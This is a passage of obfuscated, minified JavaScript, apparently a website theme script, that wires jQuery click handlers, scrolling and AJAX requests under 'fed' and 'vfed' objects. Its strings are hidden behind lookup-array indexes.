_0xae48x16e=0;_0xae48x16e<_0xae48x4de[_h[151]+_e[74]+_c[115]+_a[132]+_i[300]+_d[278]];_0xae48x16e++)_0xae48x183+=_b[86]+_c[294]+_c[318]+_g[2]+_b[203]+_i[124]+_d[52]+_a[235]+_e[141]+_b[298]+_c[40]+_e[69]+_b[193]+_h[164]+_c[181]+_b[171]+_e[20]+_b[5]+_f[60]+_j[226]+_f[259]+_i[16]+_g[164]+_c[161]+_b[225]+_f[71]+_e[74]+_h[164]+_a[150]+_h[151]+_d[25]+_c[115]+_h[204]+_h[230]+_g[172]+_f[238]+_g[127]+_e[209]+_b[117]+_d[192]+_g[77]+_i[167]+_h[291]+_b[201]+_i[297]+_j[234]+_e[10]+_h[309]+_f[288]+_i[264]+_d[70]+_e[260]+_j[248]+_i[48]+_j[241]+_f[40]+_a[306]+_i[41]+_e[310]+_c[230]+_c[181]+_h[219]+_g[178]+_d[164]+_a[235]+_d[296]+_b[225]+_a[287]+_b[5]+_j[276]+_b[82]+_c[78]+_b[202]+_0xae48x4de[_0xae48x16e][_j[125]+_c[318]+_e[281]+_e[19]]+(_c[40]+_j[190]+_f[247]+_b[264]+_d[83]+_b[201]+_i[88]+_b[225]+_j[234]+_g[62]+_a[236]+_e[141]+_b[264]+_d[70]+_f[209]+_f[71]+_b[193]+_g[188]+_j[226]+_i[194]+_d[52]+_i[235]+_e[209]+_c[181]+_g[303]+_j[48]+_d[29]+_b[193]+_c[159]+_h[283]+_i[48]+_c[215]+_b[308]+_i[166]+_i[16]+_g[62]+_b[308]+_i[238]+_h[212]+_i[40]+_j[69]+_f[253])+_0xae48x4de[_0xae48x16e][_j[302]+_b[201]+_g[278]+_h[204]]+(_g[247]+_e[141]+_e[43]+_e[20]+_j[302]+_g[2]+_h[66]+_a[101]+_d[52]+_h[212]+_g[207]+_h[48]+_j[69]+_h[283]+_c[244]+_e[219]+_e[39]+_i[300]+_c[244]+_f[186]+_g[127]+_j[226]+_j[195]+_g[293]+_e[209]+_h[204]+_i[170]+_h[122]+_g[184]+_e[165])+_0xae48x4de[_0xae48x16e][_i[88]+_g[293]+_b[310]]+(_d[104]+_h[291]+_g[299]+_h[212]+_c[299]+_c[186]+_b[213]+_e[285]+_j[256]+_f[91]+_e[141]+_h[221]+_c[186]+_j[302]+_d[232]+_d[285]+_f[288]+_a[306]+_g[284]+_i[88]+_g[2]+_b[203]+_c[294]+_a[236]+_c[161]+_e[141]+_h[48]+_i[220]+_b[82]+_i[48]+_b[71]+_b[308]+_f[297]+_h[309]+_b[5]+_a[168]+_d[292]+_a[63]+_c[146]+_a[317]+_j[276]+_h[4]+_a[276]+_a[63]+_j[241]+_b[308]+_c[230]+_j[276]+_c[172]+_c[230]+_e[39]+_i[206]+_i[287]+_e[209]+_a[63]+_f[121]+_h[4]+_b[82]+_h[204]+_b[71]+_i[213]+_h[209]+_g[303]+_e[280]+_a[168]+_c[181]+_i[235]+_a[67]+_b[3]+_e[44]+_g[127]+_g[2]+_h[283]+_h[204]+_d[293]+_b[308]+_g[204]+_i[16]+_f[304]+_c[181]+_j[131]+_a[235]+_i[63]+_b[202]+_b[180])+_0xae48x4de[_0xae48x16e][_a[235]+_a[287]+_b[117]+_b[178]]+(_i[223]+_f[91]+_f[288]+_d[83]+_i[41]+_e[281]+_c[226]+_e[304]+_g[299]+_j[70]+_g[184]+_i[223]+_h[5]+_a[101]+_a[67]+_d[232]);else _0xae48x183+=_e[304]+_b[296]+_e[269]+_h[4]+_b[203]+_d[247]+_h[309]+_h[212]+_j[162]+_c[78]+_g[77]+_c[254]+_f[100]+_a[142]+_i[213]+_g[321]+_a[236]+_c[272]+_e[209]+_e[39]+_e[310]+_c[146]+_f[233]+_a[235]+_f[311]+_h[283]+_a[63]+_h[164]+_c[181]+_i[124]+_d[25]+_i[88]+_c[244]+_d[292]+_h[235]+_h[61]+_g[127]+_j[307]+_e[90]+_e[51]+_h[122]+_c[226]+_e[304]+_d[52]+_j[121]+_j[234]+_e[10]+_d[52]+_f[288]+_h[212]+_a[274]+_a[316]+_h[283]+_d[10]+_g[188]+_f[40]+_a[306]+_e[20]+_c[272]+_i[300]+_g[212]+_a[255]+_f[238]+_f[233]+_d[207]+_b[202]+_e[66]+_j[192]+_a[255]+_h[204]+_b[82]+_i[130]+_h[122]+_h[210]+_d[52]+_c[213]+_f[9]+_i[264]+_e[316]+_i[235]+_i[89]+_c[299]+_f[60]+_g[29]+_c[80]+_c[40]+_b[180]+_f[70]+_j[205]+_i[199]+_b[242]+_g[194]+_f[191]+_i[223]+_i[274]+_g[284]+_d[232]+_i[223]+_a[176]+_f[304]+_c[318]+_i[167];$(_0xae48x41)[_a[236]+_i[194]+_g[321]+_b[193]+_i[88]+_e[219]](_0xae48x183)}),_defineProperty(_ref8,_c[285]+_j[125]+_c[244]+_d[52]+_b[5],function(e){$(document)[_c[146]+_g[274]](_h[66]+_c[294]+_a[67]+_f[168]+_a[253],e,function(){fed[_e[316]+_a[80]+_a[80]+_g[36]+_e[269]+_g[303]][_d[293]+_j[276]+_f[304]](_d[181]+_j[276]+_a[142]+_i[92]+_c[171]+_h[264]+_f[288]+_b[173]+_h[61]+_d[149]+_d[111]),$(_d[41]+_j[248]+_c[244]+_i[170]+_g[212]+_d[83]+_c[146]+_f[297]+_c[161]+_f[40]+_g[288]+_a[63]+_a[294]+_b[117]+_h[219]+_e[219]+_h[4]+_c[173]+_h[151])[_a[287]+_a[168]+_f[3]+_h[151]](_d[285]+_j[125]+_g[65]+_b[225]+_e[316]+_e[10]+_c[186]+_b[264]+_c[161]+_j[126]+_g[77]+_g[236]+_b[193]+_e[219]+_i[213]+_d[83]+_h[309]+_g[288]+_f[60]+_b[308]+_b[5]+_c[146]+_e[164]+_i[264]+_a[60]+_b[82]+_b[193]+_c[215]+_b[308]+_a[101]+_g[65]+_b[213]+_e[74]+_a[150]+_i[317]+_d[172]+_f[60]+_a[168]+_a[80]+_a[76]+_c[40]+_b[180]+_g[247]+_j[70]+_b[225]+_f[168]+_a[101]+_e[20]+_j[162]+_f[288]+_d[70]+_d[296]+_g[236]+_j[276]+_j[241]+_c[181]+_b[171]+_c[186]+_e[310]+_f[60]+_d[292]+_b[193]+_f[238]+_d[29]+_j[276]+_c[40]+_j[121]+_e[44]+_c[272]+_g[303]+_d[181]+_e[315]+_g[77]+_c[179]+_b[201]+_a[143]+_c[186]+_c[161]+_d[185]+_a[255]+_g[65]+_e[43]+_g[127]+_b[158]+_f[153]+_e[260]+_h[248]+_f[145]+_f[178]+_j[26]+_j[100]+_i[272]+_g[194]+_a[207]+_b[86]+_i[274]+_i[41]+_f[253]+_b[86]+_e[40]+_c[294]+_j[51]+_h[248])})}),_ref8)),_defineProperty(_fed,_d[185]+_h[61]+_j[195]+_b[310]+_g[303]+_i[88]+_e[209],(_ref9={},_defineProperty(_ref9,_b[85]+_j[302]+_j[51]+_f[60],function(){fed[_d[185]+_j[48]+_j[195]+_e[51]+_e[74]+_i[88]+_i[300]][_b[264]+_d[278]+_h[61]+_h[74]](1),fed[_h[271]+_f[304]+_b[117]+_c[20]+_i[41]+_h[151]][_c[161]+_d[76]+_g[172]+_c[145]+_a[67]+_f[60]](_f[300]+_b[82]+_h[204]+_f[121]+_e[39]+_e[316]+_b[117]+_a[76]+_c[145]+_b[308]+_g[207]+_a[71]+_g[172]+_f[3]+_e[269]+_d[211],_c[313]+_d[181]+_g[303]+_a[142]+_c[181]+_d[185]+_f[238]+_d[192]+_e[51]+_a[150]+_e[69]+_e[90]+_e[310]+_f[60]),$(document)[_c[146]+_e[281]](_d[185]+_e[10]+_g[65]+_i[166]+_j[176],_e[234]+_j[248]+_j[276]+_e[219]+_i[213]+_g[204]+_a[80]+_j[195]+_h[68]+_h[230]+_f[259]+_b[48]+_b[173]+_b[213],function(){fed[_f[168]+_h[61]+_d[192]+_h[68]+_f[100]+_a[317]+_c[230]][_j[248]+_e[90]+_f[259]+_b[310]]($(this))}),$(document)[_d[172]+_g[274]](_a[294]+_a[101]+_i[89]+_a[294]+_b[25],_e[234]+_g[236]+_d[10]+_a[142]+_f[40]+_c[285]+_f[238]+_c[145]+_i[206]+_f[40]+_g[236]+_d[172]+_g[288]+_a[168]+_f[311]+_b[169]+_d[181]+_j[276]+_g[188]+_j[226]+_b[203]+_c[146]+_c[145]+_i[206]+_d[292]+_e[141]+_e[9]+_j[77]+_e[51]+_h[264]+_a[168],function(){fed[_g[204]+_j[48]+_c[145]+_d[192]+_h[204]+_c[115]+_d[211]][_b[82]+_h[264]+_d[149]+_f[3]]($(this))}),$(document)[_c[146]+_d[29]](_c[285]+_b[296]+_b[85]+_f[168]+_a[253],_j[194]+_h[283]+_a[63]+_a[142]+_f[40]+_d[185]+_i[16]+_b[310]+_c[145]+_c[181]+_d[149]+_d[10]+_j[184]+_c[146],function(){fed[_f[168]+_j[48]+_g[278]+_f[3]+_g[303]+_e[281]+_i[300]][_c[272]+_b[193]+_d[83]+_d[172]]($(this))}),$(document)[_h[61]+_c[115]](_a[294]+_i[124]+_j[51]+_e[316]+_a[253],_j[194]+_h[283]+_c[244]+_b[71]+_f[40]+_a[294]+_b[117]+_d[192]+_a[76]+_g[212]+_b[71]+_b[85]+_e[266]+_c[123],function(){fed[_h[66]+_h[61]+_a[76]+_a[76]+_j[276]+_c[115]+_g[127]][_i[170]+_h[264]+_b[3]+_d[193]]($(this))}),$(document)[_i[16]+_c[115]](_b[203]+_j[125]+_b[85]+_e[316]+_i[45],_a[187]+_h[283]+_b[193]+_i[170]+_j[226]+_c[285]+_i[16]+_c[145]+_b[310]+_c[181]+_b[173]+_c[244]+_e[280]+_i[300]+_a[301]+_h[172]+_e[69]+_h[204]+_h[164]+_f[40]+_h[66]+_e[90]+_c[145]+_c[145]+_j[226]+_f[259]+_a[57]+_i[300]+_j[302],function(){1==$(_a[187]+_h[283]+_b[193]+_a[142]+_b[308]+_c[285]+_a[80]+_g[278]+_i[206]+_i[213]+_j[248]+_j[48]+_h[219]+_f[60])[_c[186]+_c[230]+_g[127]+_e[310]](_a[142]+_j[70]+_c[230]+_a[236]+_c[181]+_f[259]+_i[16]+_j[125]+_f[100])&&fed[_g[278]+_a[80]+_g[188]+_f[108]+_d[247]+_d[10]][_c[294]+_f[238]+_j[285]+_j[51]+_b[213]]()}),$(document)[_b[117]+_d[29]](_f[168]+_h[151]+_d[25]+_a[294]+_b[25],_g[290]+_d[181]+_c[244]+_d[293]+_a[150]+_a[306]+_g[284]+_d[193]+_e[74]+_j[226]+_h[264]+_a[317]+_j[248]+_a[80]+_g[2]+_c[313]+_j[248]+_c[244]+_d[293]+_e[39]+_d[257]+_d[211]+_a[317]+_b[264]+_i[213]+_a[67]+_c[115]+_f[71]+_j[48]+_i[228]+_i[222]+_b[82]+_i[48]+_b[71]+_j[226]+_h[221]+_g[62]+_e[20]+_d[111]+_g[212]+_j[234]+_g[178]+_c[145]+_g[278],function(){var g=767<document[_d[293]+_i[16]+_j[234]+_d[76]+_h[68]+_i[48]+_i[88]+_a[168]+_f[20]+_c[294]+_c[244]+_i[206]+_c[244]+_j[302]+_h[209]][_c[285]+_g[62]+_a[67]+_g[303]+_d[29]+_h[209]+_g[315]+_h[264]+_c[215]+_j[307]+_f[273]]?100:90;$(_h[266]+_h[209]+_e[51]+_j[125]+_h[263]+_i[317]+_j[48]+_g[188]+_a[81])[_c[186]+_g[274]+_h[264]+_g[278]+_c[186]+_h[209]+_b[193]](_defineProperty({},_d[207]+_j[234]+_i[235]+_i[16]+_e[10]+_b[296]+_h[296]+_b[117]+_a[306],$(_j[194]+_c[254]+_h[204]+_b[71]+_h[230]+_j[234]+_g[178]+_b[213]+_i[84]+_b[308]+_c[318]+_b[213]+_e[69]+_a[80])[_h[61]+_c[254]+_f[71]+_c[161]+_a[63]+_g[127]]()[_e[209]+_f[238]+_c[299]]-g),200)})}),_defineProperty(_ref9,_i[97]+_d[172]+_g[288]+_g[278],function(e){if($(_h[172]+_j[248]+_c[244]+_f[121]+_c[181]+_j[234]+_a[80]+_h[68]+_a[76]+_h[230]+_b[82]+_d[172]+_i[235]+_j[94])[_g[288]+_a[63]+_e[51]+_d[172]+_f[317]+_j[276]](),e[_c[230]+_i[48]+_b[251]+_j[307]]()==_a[46]+_a[54])return $(_h[172]+_d[181]+_a[63]+_c[215]+_a[150]+_h[66]+_e[90]+_f[3]+_a[76]+_h[230]+_g[236]+_c[146]+_e[310]+_a[168])[_j[162]+_d[278]+_b[117]+_a[78]](),e[_c[230]+_e[74]+_g[179]+_j[307]](_f[208]+_f[101]),!1;e[_g[127]+_a[63]+_c[172]+_c[230]]()==_d[209]+_g[81]&&($(_e[234]+_f[71]+_b[193]+_f[121]+_g[212]+_h[66]+_i[16]+_h[68]+_i[206]+_g[212]+_d[149]+_a[57]+_h[209]+_f[314])[_b[173]+_a[63]+_a[205]+_g[127]](_b[137]+_h[76]),e[_f[60]+_a[63]+_a[205]+_e[209]](_a[46]+_d[233]));var d=$($(_c[313]+_f[71]+_g[303]+_a[142]+_j[226]+_h[66]+_i[16]+_b[310]+_j[195]+_i[213]+_c[254]+_c[146]+_c[272]+_a[168])[_g[321]+_g[288]+_h[61]+_f[297]](_h[61]+_j[75]+_g[127]+_a[63]+_g[288]+_g[241]+_i[9]+_c[216]+_f[320]));d[_a[236]+_g[188]+_f[121]+_a[314]+_d[247]+_a[236]+_b[264]+_c[161]](_e[69]+_a[63]+_i[170]+_g[212]+_f[168]+_e[90]+_a[76]+_e[51]+_j[226]+_d[181]+_b[117]+_c[272]+_a[81]),d[_e[69]+_e[269]+_e[281]+_h[164]](_h[264]+_j[302]+_e[43]+_f[108]+_j[307]+_j[105]+_i[88]+_h[309]+_f[3]+_a[63]+_a[274]+_g[77]+_i[166]+_g[178]+_i[206]+_d[192]+_c[244]+_f[314]+_a[168]+_c[24]+_b[171]+_h[264]+_j[241]+_i[220]+_e[16])[_h[217]+_f[9]+_i[124]](e[_e[20]+_i[300]+_f[60]+_h[219]](_f[121]+_h[309]+_f[60]+_d[52]+_g[212]+_h[264]+_j[241])),e[_c[299]+_f[9]+_d[149]+_a[63]+_g[274]+_a[168]]()[_c[186]+_g[236]+_d[211]+_f[100]+_e[310]](d),$(_h[172]+_b[82]+_i[48]+_d[293]+_i[213]+_j[234]+_f[238]+_j[195]+_j[195]+_j[226]+_b[82]+_a[80]+_j[242]+_c[230])[_h[266]+_b[85]+_e[219]+_g[303]](),$(_g[290]+_e[69]+_f[100]+_c[215]+_a[150]+_g[204]+_d[172]+_i[206]+_j[195]+_d[292]+_g[236]+_g[178]+_f[259]+_d[111])[_i[264]+_a[287]+_g[178]+_f[233]](),$(_j[194]+_e[69]+_a[63]+_i[170]+_i[213]+_d[185]+_j[48]+_f[3]+_i[206]+_f[40]+_j[248]+_g[178]+_f[259]+_e[93]+_h[4]+_i[222]+_c[254]+_h[204]+_h[164]+_i[213]+_a[294]+_i[16]+_b[310]+_b[310]+_g[212]+_b[173]+_a[63]+_e[280]+_j[307])[_j[248]+_d[172]+_e[316]+_h[73]+_g[207]]()[_h[217]+_a[236]+_a[101]](_g[240]+e[_e[43]+_g[284]+_b[5]+_d[10]+_i[88]+_g[127]]()[_f[297]+_d[52]+_b[5]+_d[10]+_c[115]+_d[211]]()[_i[194]+_h[219]+_e[74]+_j[216]](_f[300]+_f[71]+_g[303]+_e[219]+_j[226]+_a[294]+_b[117]+_g[278]+_e[51]+_g[212]+_h[266]+_a[63]+_h[309]+_c[215])[_e[69]+_f[41]+_a[317]+_h[164]](_g[207]+_a[168]+_g[288]+_b[117]+_f[314]+_d[193])[_g[127]+_c[244]+_i[238]+_a[168]]()+_e[187]),fed[_f[168]+_c[146]+_f[3]+_c[145]+_i[48]+_a[317]+_b[173]][_f[168]+_d[172]+_i[287]+_j[302]+_e[209]](_h[172]+_g[236]+_e[74]+_d[293]+_f[40]+_e[316]+_a[80]+_j[195]+_g[278]+_j[226]+_d[181]+_a[80]+_d[149]+_h[153])}),_defineProperty(_ref9,_b[264]+_g[309]+_d[172]+_d[164],function(e){$[_a[132]+_g[303]+_a[168]](vfed[_j[184]+_h[309]+_d[211]+_g[309]]+(_e[269]+_j[302]+_i[170]+_e[74]+_i[238]+_a[187]+_g[321]+_h[266]+_a[306]+_d[280]+_h[66]+_h[61]+_f[3]+_d[192]+_a[63]+_a[317]+_h[209]+_a[176]+_f[9]+_g[177]+_c[186]+_c[172]+_e[307]+_f[259]+_f[41]+_d[293]+_a[274])+$(_e[234]+_d[181]+_b[193]+_a[142]+_i[213]+_e[316]+_j[48]+_h[68]+_d[192]+_d[292]+_i[89]+_h[303]+_h[283]+_f[238])[_f[9]+_j[307]+_e[209]+_h[219]](_c[215]+_d[52]+_i[300]+_c[186]+_g[212]+_b[85]+_b[71])+(_g[181]+_j[195]+_j[51]+_h[164]+_i[130])+$(_j[194]+_f[71]+_e[74]+_f[121]+_d[292]+_h[66]+_a[80]+_h[68]+_e[51]+_b[308]+_b[85]+_h[303]+_j[248]+_g[178])[_h[309]+_d[211]+_g[127]+_a[255]](_g[188]+_c[186]+_e[209]+_f[9]+_c[181]+_d[192]+_c[318]+_i[170])+(_h[245]+_e[43]+_h[309]+_c[123]+_h[204]+_d[70])+e,function(d){d==_b[203]+_d[172]+_j[195]+_j[195]+_e[74]+_j[302]+_h[209]+_a[60]+_e[269]+_i[264]+_d[80]+_e[316]+_c[294]+_d[172]+_i[264]+_a[63]?$(_j[194]+_c[254]+_j[276]+_h[164]+_d[292]+_i[166]+_a[80]+_d[192]+_h[68]+_g[212]+_h[264]+_g[274]+_d[181]+_d[172])[_g[309]+_a[168]+_g[278]+_j[125]](_j[256]+_h[221]+_a[60]+_g[204]+_f[304]+_d[52]+_e[141]+_b[264]+_f[131]+_f[209]+_b[82]+_i[48]+_f[121]+_d[292]+_f[297]+_j[70]+_e[219]+_f[121]+_h[264]+_h[303]+_i[121]+_g[77]+_e[285]+_g[215]+_c[93]+_g[88]+_b[252]+_h[50]+_i[223]+_c[28]+_f[297]+_c[226]):$(_e[234]+_d[181]+_j[276]+_e[219]+_d[292]+_d[185]+_g[178]+_i[206]+_f[3]+_c[181]+_i[89]+_c[115]+_d[181]+_g[178])[_j[192]+_h[209]+_a[76]+_a[101]](d);fed[_c[285]+_i[16]+_c[145]+_j[195]+_e[74]+_f[314]+_f[60]][_i[166]+_c[146]+_i[287]+_i[88]+_j[307]](_d[41]+_b[82]+_e[74]+_g[188]+_d[292]+_c[285]+_e[90]+_d[192]+_b[310]+_c[181]+_i[97]+_f[238]+_d[149]+_i[300]),$(_d[41]+_j[248]+_i[48]+_g[188]+_g[212]+_c[285]+_e[90]+_c[145]+_b[310]+_c[181]+_h[66]+_g[178]+_g[188]+_d[10])[_g[284]+_d[211]+_j[307]+_j[242]](_f[288]+_d[149]+_d[185],$(_g[290]+_i[97]+_a[63]+_j[241]+_d[292]+_c[285]+_a[80]+_d[192]+_f[3]+_h[230]+_a[294]+_f[238]+_a[142]+_f[100])[_b[201]+_e[209]+_c[230]+_e[310]](_i[170]+_b[201]+_c[230]+_e[20]+_a[150]+_a[255]+_b[117]+_i[124]+_i[48]))})[_i[48]+_j[242]+_d[149]+_c[146]+_a[255]](function(){$(_d[41]+_i[97]+_f[100]+_e[219]+_f[40]+_h[66]+_g[178]+_c[145]+_g[278]+_j[226]+_g[65]+_g[274]+_e[69]+_j[48])[_e[44]+_d[211]+_g[278]+_e[10]](_j[256]+_d[83]+_b[225]+_d[185]+_c[294]+_c[186]+_j[162]+_a[235]+_b[298]+_c[40]+_c[254]+_c[244]+_g[188]+_a[150]+_b[171]+_e[20]+_c[215]+_i[170]+_i[89]+_b[213]+_j[285]+_c[40]+_h[248]+_g[215]+_f[169]+_f[21]+_e[100]+_j[274]+_a[258]+_b[191]+_d[285]+_f[9]+_c[159]+_b[97]+_c[272]+_e[74]+_g[236]+_e[315]+_d[296]+_a[283]+_g[284]+_d[311]+_a[236]+_b[264]+_a[294]+_h[219]+_j[51]+_f[297]+_a[168]+_i[67]+_h[168]+_a[316]+_e[66]+_f[238]+_g[274]+_g[204]+_h[151]+_h[264]+_j[234]+_i[45]+_f[131]+_d[296]+_e[69]+_d[10]+_i[170]+_i[222]+_c[285]+_b[117]+_i[206]+_i[206]+_a[63]+_g[274]+_d[211]+_b[169]+_d[207]+_f[273]+_a[80]+_j[154]+_a[169]+_b[206]+_g[90]+_c[40]+_f[253]+_a[190]+_a[144]+_i[120]+_d[169]+_a[262]+_e[40]+_f[9]+_a[242]+_i[222]+_g[290]+_c[313]+_b[86]+_d[280]+_h[221]+_g[184])})}),_defineProperty(_ref9,_c[254]+_e[269]+_i[235]+_f[3],function(e){$[_a[306]+_j[48]+_h[212]+_d[211]](vfed[_g[321]+_c[186]+_f[60]+_b[97]]+(_g[65]+_j[302]+_d[293]+_h[204]+_e[280]+_b[169]+_a[306]+_h[266]+_g[321]+_b[259]+_i[166]+_d[172]+_d[192]+_d[192]+_b[193]+_f[314]+_e[209]+_b[259]+_a[235]+_d[52]+_f[317]+_a[63]+_d[150]+_b[201]+_g[127]+_j[70]),$(e[_h[221]+_h[309]+_h[219]+_j[276]+_i[88]+_a[168]+_e[141]](_a[276]+_j[48]+_i[235]+_b[310]))[_f[288]+_j[276]+_j[242]+_e[269]+_i[41]+_j[125]+_i[89]+_e[123]+_g[303]]()+(_e[222]+_f[168]+_e[90]+_f[3]+_j[195]+_j[276]+_b[213]+_b[173]+_e[169]+_h[68]+_e[269]+_j[241]+_g[68])+$(_f[300]+_h[283]+_g[303]+_j[241]+_h[230]+_g[204]+_h[61]+_i[206]+_b[310]+_f[40]+_b[85]+_d[29]+_c[254]+_g[178])[_d[52]+_b[173]+_j[307]+_i[235]](_b[71]+_g[284]+_b[173]+_g[284]+_g[212]+_e[51]+_g[65]+_h[164])+(_h[245]+_h[66]+_c[146]+_f[3]+_h[68]+_d[10]+_d[29]+_h[209]+_a[260]+_f[259]+_c[318]+_b[71]+_c[78])+$(_a[187]+_e[69]+_d[10]+_a[142]+_h[230]+_f[168]+_f[238]+_f[3]+_i[206]+_a[150]+_i[89]+_j[302]+_d[181]+_j[48])[_j[70]+_i[300]+_g[127]+_c[272]](_g[188]+_j[70]+_e[209]+_j[70]+_j[226]+_h[264]+_j[241]),function(d){$(_f[300]+_c[254]+_g[303]+_j[241]+_g[212]+_b[203]+_h[61]+_d[192]+_c[145]+_g[212]+_e[209]+_a[67]+_c[299]+_g[207])[_j[307]+_h[204]+_j[131]+_g[127]](d[_h[68]+_b[264]+_f[50]][_j[242]+_b[193]+_h[221]+_h[151]+_h[309]+_c[285]+_j[276]](_d[208]+_j[188]+_c[147]+_c[293]+_a[9],_0x17c2[10])),1==d[_g[204]+_a[80]+_a[142]+_e[74]]?fed[_i[166]+_c[146]+_g[278]+_f[3]+_e[74]+_j[302]+_e[209]][_d[207]+_f[273]+_f[238]+_a[78]](1):$(_h[172]+_h[283]+_c[244]+_j[241]+_d[292]+_b[203]+_c[146]+_e[51]+_e[51]+_d[292]+_c[285]+_i[16]+_e[219]+_c[244])[_d[52]+_j[307]+_f[60]+_e[310]](_d[207]+_b[5]+_e[316],$(_d[41]+_i[97]+_h[204]+_f[121]+_e[39]+_h[66]+_d[172]+_h[68]+_j[195]+_j[226]+_h[66]+_e[90]+_f[121]+_d[10])[_b[201]+_h[209]+_f[60]+_h[219]](_c[215]+_g[284]+_f[60]+_i[41]+_f[40]+_i[235]+_g[178]+_g[62]+_g[303]))})}),_defineProperty(_ref9,_f[259]+_d[10]+_b[171]+_c[146],function(e){$[_a[132]+_j[276]+_a[168]](vfed[_f[297]+_e[20]+_g[127]+_c[171]]+(_j[51]+_d[29]+_c[215]+_a[63]+_f[186]+_i[222]+_g[321]+_c[171]+_c[299]+_a[176]+_a[294]+_d[172]+_b[310]+_d[192]+_c[244]+_i[88]+_d[211]+_a[176]+_g[288]+_f[100]+_i[194]+_f[238]+_h[219]+_j[307]+_i[78]+_h[264]+_g[188]+_g[68])+e[_d[52]+_c[230]+_a[168]+_j[242]](_i[170]+_h[309]+_h[209]+_c[186]+_f[40]+_d[25]+_j[241]),function(){e[_e[44]+_e[209]+_e[51]+_d[247]](_e[114]+_i[276]+_h[265])})}),_defineProperty(_ref9,_e[219]+_f[41]+_b[3]+_f[50],function(e){$[_e[266]+_h[204]+_g[127]](vfed[_h[221]+_b[201]+_c[230]+_d[278]]+(_c[318]+_i[88]+_j[241]+_a[63]+_g[179]+_e[234]+_c[299]+_c[171]+_i[194]+_a[176]+_a[236]+_d[75]+_a[236]+_i[238]+_a[176]+_j[241]+_b[85]+_d[193]+_g[83]+_j[194]+_i[215]+_e[209]+_f[3]+_e[10]+_j[260]+_e[51]+_b[85]+_i[170]+_g[68])+e[_h[309]+_h[209]+_f[60]+_b[5]](_c[215]+_i[41]+_f[60]+_i[41]+_h[230]+_i[206]+_f[41]+_g[188])+(_j[320]+_j[51]+_a[142]+_j[126])+e[_a[236]+_h[209]+_h[209]+_d[149]](_g[188]+_a[236]+_h[209]+_d[52]+_c[181]+_b[85]+_a[142])+(_g[181]+_f[60]+_i[106]+_g[321]+_h[204]+_a[274])+e[_b[201]+_i[300]+_g[127]+_h[219]](_b[71]+_b[201]+_j[307]+_a[236]+_e[39]+_e[209]+_c[130]+_f[297]+_g[303]),function(d){if(1!=d[_e[316]+_c[146]+_e[219]+_h[204]])return!1;e[_i[41]+_a[168]+_h[209]+_e[310]](_c[215]+_f[9]+_e[209]+_i[41]+_b[308]+_a[168]+_j[94]+_f[297]+_i[48])==_e[9]+_f[297]?e[_j[192]+_c[230]+_a[76]+_b[296]](_f[145]+_g[218]+_b[168]+_g[230]+d[_d[293]+_c[186]+_h[209]+_f[9]][_h[73]+_h[221]]+_e[274]):e[_g[309]+_a[168]+_g[278]+_d[247]](_e[114]+_b[38]+_i[319]+_j[240]+d[_f[121]+_f[9]+_d[211]+_i[41]][_b[71]+_i[16]+_f[233]+_g[274]]+_h[227])})}),_defineProperty(_ref9,_g[204]+_i[16]+_h[73]+_c[115]+_d[211],function(e){$(e+(_j[121]+_g[290]+_j[248]+_e[74]+_f[121]+_h[230]+_c[285]+_f[238]+_b[310]+_b[310]+_j[226]+_g[127]+_g[303]+_f[186]+_c[230]))[_c[213]+_a[236]+_f[304]]()!=void 0&&$(e+(_a[60]+_g[290]+_f[71]+_g[303]+_i[170]+_g[212]+_c[285]+_b[117]+_b[310]+_h[68]+_f[40]+_j[307]+_a[67]+_e[43]+_j[162]))[_h[209]+_g[303]+_d[268]+_c[230]](_j[87]+_i[187]+_c[274]+_j[261]+_a[23]+(255-$(e+(_e[66]+_i[222]+_e[69]+_e[74]+_i[170]+_a[150]+_h[66]+_c[146]+_c[145]+_g[278]+_f[40]+_e[209]+_e[74]+_b[251]+_b[173]))[_e[303]+_e[20]+_j[125]]()[_b[296]+_f[100]+_h[303]+_i[121]+_c[230]+_c[171]])+_g[112]);$(document)[_g[178]+_j[302]](_j[234]+_b[296]+_e[269]+_j[234]+_c[67]+_a[60]+_c[67]+_i[48]+_h[153]+_b[301]+_c[299]+_f[311]+_a[67]+_g[274]+_i[194]+_b[301]+_e[209],e+(_c[159]+_h[172]+_f[71]+_a[63]+_b[71]+_f[40]+_h[66]+_b[117]+_h[68]+_i[206]+_e[39]+_a[168]+_e[74]+_a[205]+_h[209]),function(){$(e+(_j[121]+_j[194]+_f[71]+_j[276]+_d[293]+_h[230]+_a[294]+_d[172]+_g[278]+_g[278]+_g[212]+_h[209]+_d[25]+_b[171]+_d[207]))[_j[307]+_c[244]+_i[238]+_j[307]](_h[47]+_g[216]+_j[32]+_f[193]+_g[253]+(255-$(this)[_e[303]+_h[309]+_i[124]]()[_f[304]+_a[63]+_a[317]+_f[50]+_e[209]+_c[171]])+_i[34])})}),_ref9)),_defineProperty(_fed,_d[192]+_f[100]+_d[207]+_h[212]+_f[9]+_i[121]+_g[303],(_ref10={},_defineProperty(_ref10,_b[85]+_a[317]+_e[269]+_g[127],function(){fed[_g[204]+_j[48]+_f[3]+_a[76]+_i[48]+_e[281]+_c[230]][_c[285]+_h[61]+_g[293]+_b[213]+_b[173]](_g[290]+_i[97]+_c[244]+_d[293]+_g[212]+_b[203]+_b[117]+_e[51]+_e[51]+_d[292]+_h[283]+_b[117]+_b[5]+_c[67]),fed[_a[132]+_f[304]+_i[16]+_h[235]+_i[41]+_f[304]][_d[207]+_j[75]+_j[77]+_f[3]+_g[65]+_e[209]](_b[169]+_c[254]+_b[193]+_b[71]+_c[181]+_b[203]+_e[90]+_b[310]+_c[145]+_i[213]+_f[50]+_b[48]+_e[90]+_d[172]+_c[67]+_b[264],_e[234]+_h[283]+_a[63]+_b[71]+_g[212]+_a[294]+_h[61]+_j[195]+_c[145]+_c[181]+_b[82]+_h[61]+_g[288]+_i[45]),$(document)[_a[80]+_c[115]](_d[185]+_f[304]+_d[25]+_d[185]+_e[19],_c[313]+_a[276]+_a[63]+_c[215]+_j[226]+_b[203]+_a[80]+_c[145]+_a[76]+_f[40]+_d[211]+_f[100]+_d[268]+_j[307],function(){1==$(_a[187]+_d[181]+_d[10]+_i[170]+_d[292]+_e[316]+_i[16]+_f[3]+_j[195]+_b[308]+_i[97]+_b[117]+_j[242]+_g[36])[_j[70]+_g[127]+_a[168]+_a[255]](_e[219]+_c[186]+_f[60]+_i[41]+_c[181]+_i[235]+_c[146]+_c[294]+_g[303])&&fed[_c[145]+_a[80]+_j[241]+_d[76]+_i[124]+_j[276]][_i[124]+_c[146]+_a[132]+_f[41]+_e[281]]()}),$(document)[_b[117]+_c[115]](_d[185]+_c[294]+_b[85]+_f[168]+_a[253],_i[222]+_d[181]+_j[276]+_j[241]+_i[213]+_e[316]